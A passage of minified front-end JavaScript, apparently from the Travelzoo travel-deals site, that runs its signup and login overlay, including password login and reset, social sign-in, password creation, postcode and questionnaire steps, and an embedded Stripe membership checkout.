showErrorAlert(i,translations.PassMustEnter)}return!1},loggedIn=function(e){tzoo.layout.setOriginAirports(),$("body").off("click.deal-lockup"),"close"==tzoo.getQueryParameters().cm&&window.close(),null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?location.href=null==e||""==e?tzoo.UrlPrefix+"MyAccount/":e:location.href=decodeURIComponent(tzoo.getQueryParameters().returnURL)},logInPasswordOnly=function(){var e,i,o;if($("#emailText_fav").is(":visible")?(e=$("#emailText_fav .js-memberEmail").text(),i="passwordLogin_memberWithPW_fav",o="rememberMeLogin_fav"):$("#emailText").is(":visible")&&(e=$("#emailText .js-memberEmail").text(),i="passwordLogin_memberWithPW",o="rememberMeLogin"),e.length>0){var n=$("#"+i).val();if(n&&n.length>0)if(tzoo.util.isValidPassword(n)){var t=$("#"+elementsDisplayed[o]).is(":checked");$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/login",data:{email:e,password:n,rememberme:t},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){1==o.Status?(tzoo.MemberId=o.MemberIdEncrypted,tzoo.MemberIdLoggedIn=o.MemberIdEncrypted,isFavoriteOverlay||isDestAlertsOverlay?($(document).trigger(triggerType,{isLoggedInClientSide:!0}),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide()):clientSideLoginLogout?loggedInClientSide(overlayId,e):loggedIn(targetUrl)):2==o.Status?showErrorAlert(i,translations.PassMultipleTries):showErrorAlert(i,translations.CredentialsInvalid)}).fail(function(e){showErrorAlert(i,translations.UnknownError)})}else showErrorAlert(i,translations.CredentialsInvalid);else showErrorAlert(i,translations.PassMustEnter)}return!1},resetPassword=function(){if(validateEmail("emailPasswordReset")){var e=$("#"+elementsDisplayed.emailPasswordReset).val(),i="";return i=null==tzoo.getQueryParameters().returnURL||""==tzoo.getQueryParameters().returnURL?tzoo.UrlPrefix+"MyAccount/":decodeURIComponent(tzoo.getQueryParameters().returnURL),$.post(tzoo.ServiceBaseUrl+"v1/member/resetpassword",{username:e,tzlocale:tzoo.TzLocale,returnUrl:i}).done(function(e){resetPasswordDone(),null!=e.ret&&null!=e.ret.edu&&""!=e.ret.edu&&($("#"+elementsDisplayed["reset-lnkGoToEmail"]).attr("href",e.ret.edu),$("#"+elementsDisplayed["reset-goToEmail"]).show())}).fail(function(e){$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus(),showErrorAlert("emailPasswordReset",translations.UnknownError)}),!0}return!1},resetPasswordDone=function(){$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed["password-reset-done"]).show()},connectWithFacebook=function(){var e=decodeURIComponent(fbRedirectUrl);return e=removeURLParameter(e,"consentgiven"),e=encodeURIComponent(e),$("#"+elementsDisplayed.consentGiven).length&&$("#"+elementsDisplayed.consentGiven).is(":checked")?(e+=encodeURIComponent("&consentgiven=true"),consentGiven=!0):(e+=encodeURIComponent("&consentgiven=false"),consentGiven=!1),e+=encodeURIComponent("&modal="+modal),e+=encodeURIComponent("&isHotelOverlay="+(!0===isHotelOverlay)),e+=encodeURIComponent("&signupWithPassword=true"),e+=encodeURIComponent("&signupMode="+signupMode),e+=encodeURIComponent("&isMemberOnlyDeal="+(!0===isMemberOnlyDeal)),""!=offerId&&"0"!=offerId&&(e+=encodeURIComponent("&offerId="+offerId)),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(e+=encodeURIComponent("&awin_cid="+tzoo.getQueryStringParameter("awc",location.href))),popupWindow("https://www.facebook.com/dialog/oauth?client_id="+fbApiId+"&redirect_uri="+e+"&scope=email&display=popup","ConnectWithFacebook",window,620,320,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes"),!1},connectWithSocialCommon=function(e,i){var o=getSocialRequestUrl(e,i);return $.post(tzoo.UrlPrefix+"social/GetSocialRedirectUrl",{requestUrl:o,socialType:e}).done(function(i){i&&i.IsSuccess?window.location.href=i.SocialRedirectUrl:showLoginResult(e,null,!0)}).fail(function(i){showLoginResult(e,null,!0)}),!1},connectWithWechat=function(){return connectWithSocialCommon("Wechat",this.id),!1},connectWithQq=function(){return connectWithSocialCommon("QQ",this.id),!1};$("#btnSignup").off("stopSpinner").on("stopSpinner",function(e,i){i&&$("#"+i+" *").prop("disabled",!1),spinner.stop(),e.stopPropagation()});var resetMemberStatus=function(e){tzoo.util.resetMemberStatus(e)},signUp=function(e){var i=isFavoriteOverlay||isDestAlertsOverlay;isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0);var o=null==tzoo.websiteType||null==tzoo.websiteType?websiteTypeUnknown:tzoo.websiteType,n="emailSignup",t=!1;if("btnSignupSignIn"!=this.id&&"btnSigninMemberOnly"!=this.id||(n="emailSignin",t=!0),validateEmail(n)){var a=$("#"+elementsDisplayed[n]).val();$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked"));var r=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),s=$("#"+elementsDisplayed.ddCountries).val();if($("#"+elementsDisplayed.zipCode).is(":visible")&&showPostcodeInputOnFirstScreen&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(r,s))return showErrorAlert("zipCode",translations.PostCodeInvalid),!1;isWithoutEmailOptin&&(consentGiven=!0),2==signupMode?tzoo.tm.analyticsEvent("join_travelzoo_pressed","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId):tzoo.tm.analyticsEvent("sign_up_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId);var l={email:a,adid:adid,hotelId:hotelId,source:source,placement:placement,signupCode:"",postalCode:"",countryCode:"",websiteType:o,consentGiven:consentGiven,signupWithPassword:i,storyId:storyId,collectionId:collectionId,isFromMKT:isMKT,signupMode:signupMode,isMemberOnlyDeal:isMemberOnlyDeal,isPaidMemberOnly:isPaidMemberOnly,offerCode:offerCode,offerId:offerId,sfv:signupFlowVariation,frsub:!1};null!=self.authToken&&(l.authToken=self.authToken),spinner.el||spinner.spin(),document.getElementById("register-div").appendChild(spinner.el),$("#register-div *").prop("disabled",!0),tzoo.SignupOverlay.singleConfirm&&(l.singleConfirm=!0),showPostcodeInputOnFirstScreen&&(l.postalCode=r,l.countryCode=s),isBenefitsPage&&(""==benefitsPagePath?l.rpac="/benefits/":l.rpac=benefitsPagePath,""!=offerCode?l.rpac+=offerCode+"/":""!=offerId&&"0"!=offerId&&(l.rpac+=offerId+"/"),l.adid>0?l.rpac+="?adid="+l.adid:l.hotelId>0&&(l.rpac+="?hotelid="+l.hotelId),""!=l.source&&(l.rpac=tzoo.addQueryStringParameter("source="+l.source,l.rpac))),allowProspectsToSeeOnceSignedUp&&(l.apsu=!0),("tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw"))&&(l.awin_cid=tzoo.getQueryStringParameter("awc",location.href));var d=tzoo.getQueryStringParameter("flk",location.href);null==d||"1"!=d&&"true"!=d.toLowerCase()||(l.frsub=!0),$.ajax({type:"POST",async:!targetUrlNewWindow,url:tzoo.UrlPrefix+"Authentication/SignupMember",data:l,headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){if((!e||"singleconf"==e.s||"currentmember"==e.s||tzoo.SignupOverlay.askForPostcodeAfterConfirmation||2!=signupMode||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(spinner.stop(),$("#register-div *").prop("disabled",!1)),e){if("invalid"==e.s)return showErrorAlert(n,translations.EmailInvalid),$("#btnSignup").trigger("stopSpinner","register-div"),void ensureOverlayOpen();if(e.mide&&(tzoo.MemberId=e.mide),resetMemberStatus(e.st),document.dispatchEvent(new CustomEvent("userLoggedIn")),"currentmember"==e.s)isOfferForNewUser&&(offerId="",offerCode=""),""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||2==e.st||7==e.st||!0!==e.mp&&""==offerId&&""==offerCode&&!isBenefitsPage?isFavoriteOverlay||isDestAlertsOverlay?(ensureOverlayOpen(),showErrorAlert(n,translations.AccountExists)):self.trySocialLoginSucceed&&e.hp&&!self.doSocialDirectLogin?(ensureOverlayOpen(),$("#emailLogin").val(a),$("#register-form > .register-section").hide(),$("#login").show(),$("#login .js-signedin").hide(),$("#login .js-nocookie").show(),setTimeout(function(){$("#passwordLogin").focus()},100)):clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a):(tzoo.tm.analyticsEvent("Legacy_Member","Email_Entered",""),isBenefitsPage||""==offerId&&""==offerCode?isBenefitsPage&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep());else{emailDomainUrl=e.edu,"singleconf"!=e.s&&tzoo.tm.signupEvent("Requested",source,placement,"Double",l.email,e.sc,offerId,e.s),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[1]),dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var i="#"+elementsDisplayed["signup-email-step"]+", #subscribe, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection";if("singleconf"!=e.s&&(2==signupMode||tzoo.IsPaidEdition&&!0===e.hcf)&&(""!=membershipPageUrl||"embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)){if(allowProspectsToSeeOnceSignedUp)clientSideLoginLogout?loggedInClientSide(overlayId,a):signedIn(a);else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)tzoo.SignupOverlay.allowCloseAfterEmailProvided||""==offerId&&""==offerCode?tzoo.SignupOverlay.allowCloseAfterEmailProvided&&$("#register-div-close").show():$("#register-div-close").hide(),signupFlowVariation>0?(ensureOverlayOpen(),self.showMembershipPrepurchaseStep()):showEmbeddedMembershipPurchaseStep();else{var o=membershipPageUrl;promoCode&&""!=promoCode&&(o+=promoCode+"/"),""!=adid&&adid>0&&(o+="?adid="+adid),""!=hotelId&&hotelId>0&&(o+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(o+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(o+="?collectionId="+collectionId),""!=offerCode&&(o+="?offerCode="+offerCode),""!=offerId&&(o+="?offerId="+offerId),location.href=o}return}if("singleconf"!=e.s&&(tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.skipPostcodeInput||l.frsub&&null!=e.st))if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){var a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else if("singleconf"!=e.s&&showPostcodeInputOnFirstScreen)if(isSignupQuestionnaireStepAvailable())ensureOverlayOpen(),showSignupQuestionnaireStep();else if(clientSideLoginLogout){a=$("#"+elementsDisplayed[n]).val();loggedInClientSide(overlayId,a)}else queueId=e.s,ensureOverlayOpen(),showGotoInboxStep(t);else var r="#"+elementsDisplayed["postcode-step"],s=isGenericOverlay||isFavoriteOverlay||isDestAlertsOverlay?r+", "+r+" .js-generic":r+", "+r+" .dealSpecific";var d=setupSubscribeStep(s,source,placement,adid,hotelId);null!==d&&(s=d),ensureOverlayOpen(),$(s).show(),$(i).hide(),$("#"+elementsDisplayed.ddCountries).trigger("change"),deRegisterEventHandlers(),registerEventHandlers()}}},error:function(e){ensureOverlayOpen(),$("#btnSignup").trigger("stopSpinner","register-div"),showErrorAlert(n,translations.UnknownError)}})}return!1},createPassword=function(e){"createPassword"===triggerType&&(triggerType=void 0);var i=e.data.pwdControl,o=e.data.pwd2Control,n=$("#"+i).val(),t=$("#"+o).val();return""==n||""==t||n.length<8||t.length<8?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid),!1):n!=t?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch),!1):(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("create_password_submitted","","Successful subscription"),$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/createpassword",data:{password:n,password2:t,dontSendNotificationEmail:!!e.data.dontSendNotificationEmail,cpwt:createPasswordToken},headers:{RequestVerificationToken:$("#AFTForm input").val()}}).done(function(o){if(tzoo.clientCache.versioning.incrementVersion("membersimple"),1==o)if(isCreatePasswordAfterSignup&&tzoo.tm.analyticsEvent("password_created_successfully","","Successful subscription"),tzoo.MemberIdLoggedIn=tzoo.MemberId,isCreatePasswordAfterSignup)$(".js-createPassword").hide(),$(".js-createPassword-success").show(),$(".js-createPassword-success").is(":visible")&&$("#register-div-close").show(),window.history.replaceState(null,document.title,location.href.replace("&cm=signedup-cpw","")),tzoo.tm.signupEvent("PasswordCreated","","","","","","","","",""),isLockedCollection||null==redirectPath||""==redirectPath||null==targetUrl||""==targetUrl?isAppUser?isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0&&(location.href=appTargetUrl):obliviate():location.href=targetUrl;else if(isFavoriteOverlay||isDestAlertsOverlay)tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e.isLoggedInClientSide=!0,void 0!==triggerType&&$(document).trigger(triggerType,e),$("div.header-menu li.myaccount").show(),$("div.header-menu li.signout").show(),$("div.header-menu li.join").hide(),$("div.header-menu li.signin").hide();else if(e.isLoggedInClientSide&&e.email&&clientSideLoginLogout)loggedInClientSide(overlayId,e.email);else if(e.data.showZipCodeStep){var n="#"+elementsDisplayed["postcode-step"];$(n+", "+n+" .js-generic").show(),$("#"+elementsDisplayed["signup-password-step"]+", .convincingWords, .overlayFooter, .asSeenOn, #register-div-close").hide()}else loggedIn();else 2==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassMisMatch)):3==o?(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.PassInvalid)):(tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show())}).fail(function(e){tzoo.tm.analyticsEvent("create_password_failed","",""),showErrorAlert(i,translations.UnknownError),$("#forgotPasswordLogin").show()}),!1)},postSocialSignin=function(e,i,o,n,t,a,r,s,l){if(source=tzoo.SignupOverlay.source,placement=tzoo.SignupOverlay.placement,adid=tzoo.SignupOverlay.adid,hotelId=tzoo.SignupOverlay.hotelId,consentGiven=n,modal=t,isHotelOverlay=a,emailDomainUrl=r,2!=signupMode&&!l&&!tzoo.SignupOverlay.singleConfirm||""==membershipPageUrl&&"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode){if("undefined"!=typeof o&&"undefined"!=o){if(!o)return void loggedInClientSide(overlayId,e);clientSideLoginLogout=!0}loadSignupSection();var d="#"+elementsDisplayed["postcode-step"];$("#signup").is(":visible")||($("#signup").show(),elementsDisplayed.signup="signup",elementsDisplayed.emailSignup="emailSignup",$("#signup").children().each(function(e,i){$(i).is($(".ovrlayContainer"))||$(i).is($(".bodyDiv"))||$(i).is(".asSeenOn")||$(i).hide()})),$("#"+elementsDisplayed.emailSignup).val(e);var c=d+", "+d+" .dealSpecific",p=setupSubscribeStep(c,source,placement,adid,hotelId),m=!1;null!==p?($.ajax({url:"/Authentication/RefreshAntiForgeryToken/",cache:!1,dataType:"html"}).done(function(e){$("#AFTForm").html(e)}),$(p).show()):isLoginOverlay?c="#"+elementsDisplayed["signup-password-step"]:(m=!0,isHotelOverlay&&$("#hotel-signup").hide()),m&&($(d).show(),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(d+" .js-dealSpecific ").is(":visible")||$(d+" .js-generic ").show(),$(d+" .js-generic ").is(":visible")&&$(d+" .js-dealSpecific ").hide(),elementsDisplayed.ddCountries="ddCountries",elementsDisplayed.ddpostcodes="ddpostcodes",elementsDisplayed.zipCode="zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")),$(".gdprSection,#"+elementsDisplayed["signup-email-step"]+",.convincingWords,.overlayFooter,.asSeenOn,#register-div-close,#"+elementsDisplayed.loginFavorite+",#login,#purchase-signin,#hotel-signin,#purchase-member-signin,#signin,#subscribe").hide(),$("#"+elementsDisplayed.emailSignup).val(e),$("input#fbSignUpResponseUrl").val(i);var g="";"0"==s?(g="&fromFB=1",$("input#fbSignUpResponseUrl").data("fromFB",!0)):"1"==s?(g="&fromG=1",$("input#fbSignUpResponseUrl").data("fromG",!0)):"2"==s&&(g="&fromA=1",$("input#fbSignUpResponseUrl").data("fromA",!0)),tzoo.imageLoader.loadImages(),tzoo.layout.setOriginAirports(),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click").on("click",function(){if("undefined"!=i&&""!=i)i=i;else if(location.href.indexOf("cm=signedup")<0){var e=location.href.toLowerCase();e.indexOf("thisweeksdeals")>0&&(e=e.replace("/top20/thisweeksdeals/","/top20/")),e+=(e.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"+g,i=e}else i=location.href;location.href=i})}else if(allowProspectsToSeeOnceSignedUp)i.indexOf("apsu=1")<0&&(i+="&apsu=1"),location.href=i;else if("embedded"==membershipPurchaseMode||"page"==membershipPurchaseMode)signupFlowVariation>0?self.showMembershipPrepurchaseStep():showEmbeddedMembershipPurchaseStep();else{i=membershipPageUrl;promoCode&&""!=promoCode&&(i+=promoCode+"/"),""!=adid&&adid>0&&(i+="?adid="+adid),""!=hotelId&&hotelId>0&&(i+="?hotelId="+hotelId),""!=storyId&&storyId>0&&(i+="?storyId="+storyId),""!=collectionId&&collectionId>0&&(i+="?collectionId="+collectionId),""!=offerCode&&(i+="?offerCode="+offerCode),""!=offerId&&(i+="?offerId="+offerId),location.href=i}},postSocialSigninExistingMember=function(e){$("#register-form > .register-section").hide(),$("#subscribe").hide(),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed.login).show(),$("#login-email-step > .js-nocookie").show(),$("#login-email-step > .js-nocookie .js-email-is-associated-with-tzoo-account").show(),$(".joinLinks").hide(),$(".change-email").hide(),$("#register-div").css("padding-bottom",$("#register-div").css("padding-top")),$("#"+elementsDisplayed.emailLogin).val(e),$("#"+elementsDisplayed.emailPasswordReset).val(e),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&$(".loginOverlay").show(),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){return $("#"+elementsDisplayed["password-reset"]).hide(),$activeSection=$("#"+elementsDisplayed.login),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages(),!1})},signIn_and_createPassword=function(e){return isSignedIn()?createPassword(e):(triggerType="createPassword",signIn(e,$(".js-memberEmail:visible").text())),!1},showGotoInboxStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#"+elementsDisplayed.signup).show(),$("#"+elementsDisplayed["confirmation-step"]).show(),$("#"+elementsDisplayed["confirmation-step-footer"]).show();var i=$("#"+elementsDisplayed.emailSignup).val();e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),tzoo.tm.analyticsEvent("email_confirmation_shown","",""),$("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl&&null!=i&&""!=i?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail"),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(i)):($.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(null!=(emailDomainUrl=e.mbr.edu)&&""!=emailDomainUrl&&($("#goToEmail").show(),$("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")),$("#"+elementsDisplayed.changeEmail).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition")),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal");var o="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .convincingWords, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(o+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(o).hide()};this.showMembershipPrepurchaseStep=function(){$("#register-div *").prop("disabled",!1),spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),3==signupFlowVariation&&($(".ovrlayDealHdr").hide(),$("#sfv3_headline").html($(".ovrlayDealHdr").html())),$("#membership-prepurchase").show(),$(".ovrlayDealHdr").html(dealHdr),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),$(".js-goto-membership-purchase").off("click").on("click",function(){$("#membership-prepurchase").hide(),$("#membership-purchase").show();var e=$(this).data("id");return e&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:e,description:""}).done(function(e){e&&e.suc}),window.embeddedMembershipPurchaseInitialized||(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep()),!1});$('input[name="question1"]').on("change",function(){$('input[name="question1"]:checked').length>3&&(this.checked=!1)}),$('input[name="question2"]').on("change",function(){$('input[name = "question2"]:checked').length>3&&(this.checked=!1)}),$(".js-membership-prepurchase-goto-next").off("click").on("click",function(){var e=$(this).data("hide"),o=$(this).data("show"),n=$(this).data("msg");if($("#"+e).find("input[type=radio]").length>0){""==n&&(n="Please select an answer");var t=$("#"+e).find("input[type=radio]:checked"),a=$("#"+e).find('input[name="question1"]:checked'),r=$("#"+e).find('input[name="question2"]:checked');if(0==t.length||0==a.length||0==r.length)return 0==a.length?showErrorAlert($("#question11").attr("id"),n,{target:"p"}):0==r.length?showErrorAlert($("#question21").attr("id"),n,{target:"p"}):0==t.length&&showErrorAlert($("#question31").attr("id"),n,{target:"p"}),!1;for(i=0;i<a.length;i++){(s=$(a[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<r.length;i++){(s=$(r[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}for(i=0;i<t.length;i++){var s;(s=$(t[i]).data("id"))&&$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:$("#"+elementsDisplayed.emailSignup).val(),memberQueueUniqueId:tzoo.MemberQueueUniqueId,source:"sfv3",questionnaireListId:s,description:""}).done(function(i){if(i&&i.suc)return $("#"+e).hide(),$("#"+o).show(),!1})}}return $("#"+e).hide(),$("#"+o).show(),!1})};var showEmbeddedMembershipPurchaseStep=function(){$("#register-div *").prop("disabled",!1),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages();var e=tzoo.UrlPrefix+"membership/GetCheckoutSession/";promoCode&&""!=promoCode&&(e+=promoCode+"/");var i={adId:adid,dealId:dealId,hotelId:hotelId,storyId:storyId,collectionId:collectionId,redirectPath:redirectPath,placement:placement,reloadMembershipOverlayText:reloadMembershipOverlayText,useEmbedded:"embedded"==membershipPurchaseMode,referrerPage:location.href,source:source,isAppUser:isAppUser};i.offerCode=offerCode,i.offerId=offerId,$.post(e,i).done(function(e){if(e.IsAlreadyPaid)location.reload();else if("page"==membershipPurchaseMode&&""!=e.CheckoutUrl)location.href=e.CheckoutUrl;else{var i=Stripe(e.PublishableKey);window.embeddedMembershipPurchaseCheckout&&window.embeddedMembershipPurchaseCheckout.destroy(),i.initEmbeddedCheckout({clientSecret:e.ClientSecret}).then(function(i){window.embeddedMembershipPurchaseCheckout=i,spinner.stop(),$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed.signup).hide(),$("#membership-prepurchase").hide(),$("#membership-purchase").show(),ensureOverlayOpen(),!signupFlowVariation>0&&(e.AboveText&&null!=e.AboveText&&$("#membership-purchase-above").html(e.AboveText),e.BelowText&&null!=e.BelowText&&$("#membership-purchase-below").html(e.BelowText),e.TrialDays&&null!=e.TrialDays&&$(".js-trial-days").text(e.TrialDays)),null!=dealImage&&""!=dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),tzoo.tm.analyticsEvent("payment_popup_opened","",""),i.mount("#membership-purchase-checkout-container"),window.embeddedMembershipPurchaseInitialized=!0})}})},showGotoMembershipPageStep=function(e){deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).hide(),$("#membership-prepurchase").hide(),$("#"+elementsDisplayed["membership-step"]).show(),e&&(isGenericConfOverlay||isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay?setImage(".ovrlayImage",overlayImages[2]):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),""!=dealHdr&&($(".ovrlayDealHdr").html(dealHdr),$(".ovrlayDealHdr").show())),tzoo.imageLoader.loadImages()),$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpendingmemberemail/",{QueueId:queueId,TzLocale:tzoo.TzLocale}).done(function(e){null!=e.mbr&&(emailDomainUrl=e.mbr.edu,$("#"+elementsDisplayed.changeEmailMembership).show(),$(".email-addr").text(e.mbr.eml))}),$("#register-div").addClass("transition");var i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: 